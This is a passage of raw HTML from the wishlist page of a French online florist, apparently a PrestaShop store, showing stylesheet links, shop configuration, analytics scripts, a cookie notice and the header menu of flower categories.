

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruedesfleurs.com/module/an_wishlist/list
body_size: 12954
content:
<!doctype html>
 <html lang="fr">

 <head>
  
  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Rue Des Fleurs</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ruedesfleurs.com/img/favicon.ico?1635962439">
  <link rel="shortcut icon" type="image/x-icon" href="https://ruedesfleurs.com/img/favicon.ico?1635962439">



  <link rel="preload" as="font" href="/themes/grainfoodmarket/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" type="font/woff2" crossorigin>

  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&amp;display=swap" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_productattributes/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/tinymcepro/lib/plugins/codesample/css/prism.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/tinymcepro/css/tinymcepro.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/anblog/views/css/anblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_brandslider/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_brandslider/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_megamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/cfa5331416b268e94acf8e202c9d90ae.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anscrolltop/views/css/8386756f785c691b60cf82c21d82ef78.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_wishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_wishlist/views/css/magnific-popup.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_hurry_up/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/assets/css/an_logo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_cookie_popup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_cookie_popup/views/css/292f541e86a2c616f7dad12cd9c820b8.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/homeslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/customtext/css/customtext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/advantagestype2/css/advantagestype2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/paymentsmethod/css/paymentsmethod.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/staticblocks/css/staticblocks.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/freeshippingline/css/freeshippingline.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/bannertype1/css/bannertype1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/reassurance/css/reassurance.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/sidebarcart.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/hoveronproducts.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/header2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/stickymenumobile.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/47103cfa4080d4de7454cbbf30a86606.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":20,"minimalPurchaseRequired":"Un montant total de 20,00\u00a0\u20ac HT minimum est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Rue Des Fleurs","description":"","keywords":"","robots":"index"},"page_name":"module-an_wishlist-list","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Rue Des Fleurs","logo":"https:\/\/ruedesfleurs.com\/img\/rue-des-fkeyrs-logo-1635319549.jpg","stores_icon":"https:\/\/ruedesfleurs.com\/img\/logo_stores.png","favicon":"https:\/\/ruedesfleurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ruedesfleurs.com\/","current_url":"https:\/\/ruedesfleurs.com\/module\/an_wishlist\/list","shop_domain_url":"https:\/\/ruedesfleurs.com","img_ps_url":"https:\/\/ruedesfleurs.com\/img\/","img_cat_url":"https:\/\/ruedesfleurs.com\/img\/c\/","img_lang_url":"https:\/\/ruedesfleurs.com\/img\/l\/","img_prod_url":"https:\/\/ruedesfleurs.com\/img\/p\/","img_manu_url":"https:\/\/ruedesfleurs.com\/img\/m\/","img_sup_url":"https:\/\/ruedesfleurs.com\/img\/su\/","img_ship_url":"https:\/\/ruedesfleurs.com\/img\/s\/","img_store_url":"https:\/\/ruedesfleurs.com\/img\/st\/","img_col_url":"https:\/\/ruedesfleurs.com\/img\/co\/","img_url":"https:\/\/ruedesfleurs.com\/themes\/grainfoodmarket\/assets\/img\/","css_url":"https:\/\/ruedesfleurs.com\/themes\/grainfoodmarket\/assets\/css\/","js_url":"https:\/\/ruedesfleurs.com\/themes\/grainfoodmarket\/assets\/js\/","pic_url":"https:\/\/ruedesfleurs.com\/upload\/","pages":{"address":"https:\/\/ruedesfleurs.com\/adresse","addresses":"https:\/\/ruedesfleurs.com\/adresses","authentication":"https:\/\/ruedesfleurs.com\/authentification","cart":"https:\/\/ruedesfleurs.com\/panier","category":"https:\/\/ruedesfleurs.com\/index.php?controller=category","cms":"https:\/\/ruedesfleurs.com\/index.php?controller=cms","contact":"https:\/\/ruedesfleurs.com\/contactez-nous","discount":"https:\/\/ruedesfleurs.com\/bons-de-reduction","guest_tracking":"https:\/\/ruedesfleurs.com\/suivi-commande-invite","history":"https:\/\/ruedesfleurs.com\/historique-des-commandes","identity":"https:\/\/ruedesfleurs.com\/identite","index":"https:\/\/ruedesfleurs.com\/","my_account":"https:\/\/ruedesfleurs.com\/mon-compte","order_confirmation":"https:\/\/ruedesfleurs.com\/confirmation-commande","order_detail":"https:\/\/ruedesfleurs.com\/index.php?controller=order-detail","order_follow":"https:\/\/ruedesfleurs.com\/details-de-la-commande","order":"https:\/\/ruedesfleurs.com\/commande","order_return":"https:\/\/ruedesfleurs.com\/index.php?controller=order-return","order_slip":"https:\/\/ruedesfleurs.com\/avoirs","pagenotfound":"https:\/\/ruedesfleurs.com\/index.php?controller=pagenotfound","password":"https:\/\/ruedesfleurs.com\/mot-de-passe-oublie","pdf_invoice":"https:\/\/ruedesfleurs.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ruedesfleurs.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ruedesfleurs.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ruedesfleurs.com\/promotions","product":"https:\/\/ruedesfleurs.com\/index.php?controller=product","search":"https:\/\/ruedesfleurs.com\/recherche","sitemap":"https:\/\/ruedesfleurs.com\/plan-du-site","stores":"https:\/\/ruedesfleurs.com\/magasins","supplier":"https:\/\/ruedesfleurs.com\/fournisseurs","register":"https:\/\/ruedesfleurs.com\/authentification?create_account=1","order_login":"https:\/\/ruedesfleurs.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/grainfoodmarket\/assets\/","actions":{"logout":"https:\/\/ruedesfleurs.com\/?mylogout="},"no_picture_image":{"bySize":{"attributes_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"thumb_cover":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-thumb_cover.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-cart_default.jpg","width":112,"height":113},"menu_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"home_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":398},"large_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-large_default.jpg","width":445,"height":446},"medium_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"product_zoom":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-product_zoom.jpg","width":800,"height":800},"full_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-full_default.jpg","width":800,"height":801}},"small":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"medium":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"large":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-full_default.jpg","width":800,"height":801},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/ruedesfleurs.com\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769991880,"static_token":"388e38a0c571168fa3c8e0dbfafc49ac","token":"83efec63f52877d6cfc22b8a490aff6f","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/ruedesfleurs.com\/module\/ps_facebook\/Ajax";
      </script>



  <script>
	var an_productattributes = {
		controller: "https://ruedesfleurs.com/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"color_type_view\":\"color\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\"}'),
		loader: '<div class="anpa-loader js-anpa-loader"><div class="anpa-loader-bg" data-js-loader-bg=""></div><div class="anpa-loader-spinner" data-js-loader-spinner=""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg></div></div>',
	}
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-2702778-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>



<div class="notification_cookie">
    <div class="notification_cookie-content">
        <div class="Elements__ContentHeading-sc-xuz5b0-5 eexIlL" style="box-sizing: border-box; position: relative; margin-bottom: 10px; padding-top: 4px; color: #2e2e2e; font-family: Rubik, sans-serif; font-size: 12px; background-color: #342e38; text-align: justify;">
<pre class="Widget__WidgetTitle-sc-zhn46e-6 cegBIl" style="box-sizing: border-box; margin: 0px 0px 8px !important; font-family: Nunito, sans-serif !important; font-size: 24px !important; line-height: 1.25 !important; font-weight: 700 !important; color: #232b2b !important;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"></small></pre>
<address class="Elements__ContentHeading-sc-xuz5b0-5 eexIlL" style="box-sizing: border-box; position: relative; margin-bottom: 10px; padding-top: 4px; color: #2e2e2e; font-family: Rubik, sans-serif; font-size: 16px;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"><span style="color: #ffffff;">Ce site utilise des cookies !</span><br /></small></address>
<pre class="Widget__WidgetTitle-sc-zhn46e-6 cegBIl" style="box-sizing: border-box; margin: 0px 0px 8px !important; font-family: Nunito, sans-serif !important; font-size: 24px !important; line-height: 1.25 !important; font-weight: 700 !important; color: #232b2b !important;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"></small></pre>
<pre class="Elements__CookieMessage-sc-xuz5b0-4 LRGzR" style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: Nunito; color: #43444c; font-size: 13px;"></pre>
<pre class="Widget__WidgetTitle-sc-zhn46e-6 cegBIl" style="box-sizing: border-box; margin: 0px 0px 8px !important; font-family: Nunito, sans-serif !important; font-size: 24px !important; line-height: 1.25 !important; font-weight: 700 !important; color: #232b2b !important;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"></small></pre>
</div>        <div class="notification_cookie-action">
                            <a href="#" class="notification_cookie-link">Politique de confidentialité</a>
                        <span class="notification_cookie-accept">Accepter<i class="material-icons">done</i></span>
        </div>
    </div>
</div>



  
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-V2TVTH64B0"></script> 
      <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-V2TVTH64B0'); </script>
  
  
</head>

<body id="module-an_wishlist-list" class="checkout-minimize lang-fr country-fr currency-eur layout-full-width page- tax-display-enabled">

  
  
  

  <main>
    
        

    <header id="header" class="header2">
      
       
 <div class="header-banner">
  <a class="anthemeshipping-link" href="https://ruedesfleurs.com/content/1-les-avantages">
<div class="anthemeshipping-line">
   <h1 style="text-align: center;"><strong><span style="font-size: 16px;">Fleuriste Nancy : Livraison gratuite de fleurs à partir de 40€ !</span></strong></h1>
   <a class="btn-close-line"><i class="material-icons">&#xE5CD;</i></a>
</div>
</a>

</div>



<nav class="header-nav">
  <div class="container">
    <div class="row">
      <div class="hidden-sm-down">
        <div class="
                              col-lg-6 col-md-5 col-sm-6
                          col-xs-12 left-nav">
          
        </div>
                <div class="
                                        col-lg-6 col-md-7 col-sm-6
                                      right-nav">
                       <div id="_desktop_user_info">
   <div class="user-info">
                <a
           href="https://ruedesfleurs.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow"
         >
                        <svg class="hidden-sm-down"
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="20px" height="20px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M10.000,20.000 C7.329,20.000 4.818,18.960 2.929,17.071 C1.040,15.182 -0.000,12.671 -0.000,10.000 C-0.000,7.329 1.040,4.818 2.929,2.929 C4.818,1.040 7.329,0.000 10.000,0.000 C12.671,0.000 15.182,1.040 17.071,2.929 C18.960,4.818 20.000,7.329 20.000,10.000 C20.000,12.671 18.960,15.182 17.071,17.071 C15.182,18.960 12.671,20.000 10.000,20.000 L10.000,20.000 ZM10.000,1.562 C5.348,1.562 1.563,5.348 1.563,10.000 C1.563,14.653 5.348,18.437 10.000,18.437 C14.652,18.437 18.438,14.653 18.438,10.000 C18.438,5.348 14.652,1.562 10.000,1.562 ZM9.961,10.742 C7.893,10.742 6.211,9.060 6.211,6.992 C6.211,4.924 7.893,3.242 9.961,3.242 C12.029,3.242 13.711,4.924 13.711,6.992 C13.711,9.060 12.029,10.742 9.961,10.742 ZM9.961,4.805 C8.755,4.805 7.773,5.786 7.773,6.992 C7.773,8.198 8.755,9.180 9.961,9.180 C11.167,9.180 12.148,8.198 12.148,6.992 C12.148,5.786 11.167,4.805 9.961,4.805 ZM14.911,15.292 C15.244,15.019 15.293,14.526 15.020,14.192 C13.915,12.844 12.283,12.070 10.542,12.070 L9.615,12.070 C7.873,12.070 6.241,12.844 5.136,14.192 C4.863,14.526 4.912,15.019 5.246,15.292 C5.579,15.565 6.072,15.516 6.345,15.183 C7.152,14.198 8.344,13.633 9.615,13.633 L10.542,13.633 C11.813,13.633 13.004,14.198 13.811,15.183 C13.966,15.371 14.190,15.469 14.416,15.469 C14.590,15.469 14.765,15.411 14.911,15.292 L14.911,15.292 Z"/>
            </svg>
                       <span class="account-login">Connexion</span>
         </a>
              <!--
            <a
         href="https://ruedesfleurs.com/mon-compte"
         title="Identifiez-vous"
         rel="nofollow"
       >
         <span>Sign Up</span>
       </a>
          -->
   </div>
 </div>
 <div  class="an_wishlist-nav-link" id="_desktop_an_wishlist-nav">
	<a href="https://ruedesfleurs.com/module/an_wishlist/list" title="Ma liste d'envies">
	    				    <svg class="hidden-sm-down"
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="20px" height="17px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M14.609,0.000 C12.946,0.000 11.487,0.745 10.392,2.154 C10.246,2.341 10.115,2.529 10.000,2.711 C9.885,2.529 9.754,2.341 9.608,2.154 C8.513,0.745 7.054,0.000 5.391,0.000 C2.248,0.000 -0.000,2.642 -0.000,5.811 C-0.000,9.435 2.959,12.851 9.595,16.886 C9.720,16.962 9.860,17.000 10.000,17.000 C10.140,17.000 10.280,16.962 10.405,16.886 C17.041,12.851 20.000,9.435 20.000,5.811 C20.000,2.643 17.754,0.000 14.609,0.000 ZM16.373,10.324 C14.992,11.871 12.904,13.501 10.000,15.297 C7.096,13.501 5.008,11.871 3.627,10.324 C2.238,8.768 1.563,7.292 1.563,5.811 C1.563,3.529 3.099,1.568 5.391,1.568 C6.558,1.568 7.553,2.078 8.348,3.082 C8.984,3.886 9.252,4.715 9.254,4.721 C9.356,5.049 9.658,5.272 10.000,5.272 C10.342,5.272 10.644,5.049 10.746,4.721 C10.748,4.713 11.008,3.909 11.623,3.119 C12.423,2.090 13.428,1.568 14.609,1.568 C16.903,1.568 18.438,3.531 18.438,5.811 C18.438,7.292 17.762,8.768 16.373,10.324 Z"/>
            </svg>
		    <span>Ma liste d'envies (<span class="js-an_wishlist-nav-count">0</span>)</span>
					</a>
</div>

<div id="_desktop_cart" class="">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//ruedesfleurs.com/module/ps_shoppingcart/ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//ruedesfleurs.com/panier?action=show">
          <svg class="hidden-sm-down" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/><path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/></svg>
                    <span class="cart-text hidden-sm-down">
            Mon panier
            </span>
                              <span class="cart-products-count hidden-sm-down">(0)</span>
                              <svg class="hidden-md-up" width="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/><path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/></svg>
          <span class="hidden-md-up mobile-cart-item-count">0</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p class="h4 text-center">Mon panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
    </div>

  </div>
</div>

        </div>
      </div>
      <div class="hidden-md-up text-xs-center mobile">
        <div class="mobile-header">
          <div class="pull-xs-left" id="menu-icon">
            <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            width="19px" height="17px">
           <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
            d="M18.208,9.273 L0.792,9.273 C0.354,9.273 0.000,8.927 0.000,8.500 C0.000,8.073 0.354,7.727 0.792,7.727 L18.208,7.727 C18.645,7.727 19.000,8.073 19.000,8.500 C19.000,8.927 18.646,9.273 18.208,9.273 ZM18.208,1.545 L0.792,1.545 C0.354,1.545 0.000,1.199 0.000,0.773 C0.000,0.346 0.354,-0.000 0.792,-0.000 L18.208,-0.000 C18.645,-0.000 19.000,0.346 19.000,0.773 C19.000,1.199 18.646,1.545 18.208,1.545 ZM0.792,15.455 L18.208,15.455 C18.645,15.455 19.000,15.801 19.000,16.227 C19.000,16.654 18.646,17.000 18.208,17.000 L0.792,17.000 C0.354,17.000 0.000,16.654 0.000,16.227 C0.000,15.801 0.354,15.455 0.792,15.455 Z"/>
           </svg>
            </div>
            <div class="pull-xs-right" id="_mobile_cart"></div>
            <div class="top-logo" id="_mobile_logo"></div>
            </div>
            <div class="mobile-header-holder"></div>
        <div class="pull-xs-right" id="_mobile_search_widget"></div>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
</nav>



<div class="header-top">
                  <div class="container header_middle_line">
        <div class="
            col-md-3
        hidden-sm-down" id="_desktop_logo">
	<a href="https://ruedesfleurs.com/">
					<img class="logo img-responsive" src="https://ruedesfleurs.com/img/rue-des-fkeyrs-logo-1635319549.jpg" width="auto" height="auto" alt="Rue Des Fleurs">
			</a>
</div>

         <div class="header-middle col-md-12">
              <div class="amega-menu hidden-sm-down">
<div id="amegamenu" class="">
  <div class="fixed-menu-container">
  <div class="
            col-md-3
        hidden-sm-down" id="_desktop_logo">
	<a href="https://ruedesfleurs.com/">
					<img class="logo img-responsive" src="https://ruedesfleurs.com/img/rue-des-fkeyrs-logo-1635319549.jpg" width="auto" height="auto" alt="Rue Des Fleurs">
			</a>
</div>
  <ul class="anav-top">
    <li class="amenu-item mm-13 ">
    <a href="https://ruedesfleurs.com/82-anniversaire" class="amenu-link">      Anniversaire
          </a>
      </li>
    <li class="amenu-item mm-7 ">
    <a href="/14-deuil" class="amenu-link">      Deuil
          </a>
      </li>
    <li class="amenu-item mm-1 ">
    <a href="/43-bouquet-rond" class="amenu-link">      Bouquets
      <sup ><span>Nos collections</span></sup>    </a>
      </li>
    <li class="amenu-item mm-5 ">
    <a href="/37-bouquets-de-roses" class="amenu-link">      Roses
          </a>
      </li>
    <li class="amenu-item mm-6 plex">
    <a href="/57-plantes" class="amenu-link">      Plantes
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-1" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-3">
		                            <div class="categories-grid">
                      	
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/65-plantes-fleuries" title="Plantes fleuries">Plantes fleuries</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/66-plantes-vertes" title="Plantes vertes">Plantes vertes</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/67-orchidees" title="Orchidées">Orchidées</a></p>
							
						</div>
					
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-15 ">
    <a href="https://ruedesfleurs.com/81-l-atelier" class="amenu-link">      Ateliers
      <sup style="background-color: #ff3c76; color: #ff3c76;"><span>Idée cadeaux !</span></sup>    </a>
      </li>
    </ul>
  <div class="col-md-2 fixed-menu-right">
    
    <div id="_fixed_cart" class="hidden-md-down">
        <a class="blockcart-link" rel="nofollow" href="">
          <svg class="hidden-sm-down" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/><path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/></svg>
                    <span class="cart-text hidden-sm-down">
            Mon panier
            </span>
                              <span class="fixed-cart-products-count hidden-sm-down">(0)</span>
                            </a>
    </div>
  </div>
  
 </div>
</div>
</div>

         </div>
         <div class="header-right col-md-3">
            
         </div>
       </div>
                             </div>

    <div class="amegamenu_mobile-cover"></div>
         <div class="amegamenu_mobile-modal">
           <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
             <div class="mobile-menu-header">
               <div class="megamenu_mobile-btn-back">
                 <svg
                 xmlns="http://www.w3.org/2000/svg"
                 xmlns:xlink="http://www.w3.org/1999/xlink"
                 width="26px" height="12px">
                 <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
